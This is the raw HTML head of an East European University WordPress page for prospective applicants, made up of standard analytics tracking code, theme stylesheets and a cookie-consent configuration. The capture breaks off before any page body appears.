

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eeu.edu.ge/portfolio/7209/
body_size: 34729
content:
<!DOCTYPE HTML>
<html class="" lang="ka-GE">
<head>
	<meta charset="UTF-8">

		<title>აბიტურიენტთა საყურადღებოდ!</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ge" href="https://eeu.edu.ge/portfolio/7209/" />
<link rel="alternate" hreflang="x-default" href="https://eeu.edu.ge/portfolio/7209/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="East European University (EEU) &raquo; RSS-არხი" href="https://eeu.edu.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="East European University (EEU) &raquo; კომენტარების RSS-არხი" href="https://eeu.edu.ge/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="East European University (EEU) &raquo; აბიტურიენტთა საყურადღებოდ! კომენტარების RSS-არხი" href="https://eeu.edu.ge/portfolio/7209/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eeu.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feeu.edu.ge%2Fportfolio%2F7209%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eeu.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feeu.edu.ge%2Fportfolio%2F7209%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="აბიტურიენტთა საყურადღებოდ!">
<meta name="og:type" content="website">
<meta name="og:url" content="https://eeu.edu.ge/portfolio/7209/">
<meta name="og:image" content="https://eeu.edu.ge/wp-content/uploads/2016/10/2059cap-and-diploma.jpg">
<meta name="og:description" content="2059cap-and-diploma.jpg">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DVCTBBF4V1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/eeu.edu.ge\/portfolio\/7209\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DVCTBBF4V1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DVCTBBF4V1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='acf-vc-integrator-style-css' href='https://eeu.edu.ge/wp-content/plugins/acf-vc-integrator/css/acf-vc-integrator-style.css?ver=e6077d527c3bd5eac497f1ac845bafe7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eeu.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=e6077d527c3bd5eac497f1ac845bafe7' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eeu.edu.ge/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://eeu.edu.ge/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://eeu.edu.ge/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://eeu.edu.ge/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700&#038;subset=latin&#038;ver=e6077d527c3bd5eac497f1ac845bafe7' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-2-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%2C400%7C400&#038;subset=latin&#038;ver=e6077d527c3bd5eac497f1ac845bafe7' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=e6077d527c3bd5eac497f1ac845bafe7' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//eeu.edu.ge/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=9999.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//eeu.edu.ge/wp-content/themes/Impreza/css/style.min.css?ver=9999.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//eeu.edu.ge/wp-content/themes/Impreza/css/responsive.min.css?ver=9999.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//eeu.edu.ge/wp-content/themes/Impreza-child/style.css?ver=9999.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://eeu.edu.ge/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.0' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ge","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ge","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://eeu.edu.ge/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://eeu.edu.ge","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-